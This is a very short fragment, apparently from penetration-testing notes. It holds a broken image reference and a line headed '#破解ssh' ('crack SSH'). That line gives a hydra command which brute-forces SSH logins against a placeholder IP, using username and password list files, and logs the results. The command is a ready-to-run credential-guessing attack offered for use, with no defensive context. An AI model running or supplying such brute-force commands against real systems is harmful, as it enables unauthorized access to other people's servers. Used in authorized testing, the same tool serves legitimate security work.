 #破解ssh: hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh